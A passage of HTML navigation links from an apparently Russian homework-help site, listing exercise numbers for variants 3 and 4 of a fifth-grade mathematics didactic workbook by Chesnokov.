href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 4</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-174.html">174</a><a 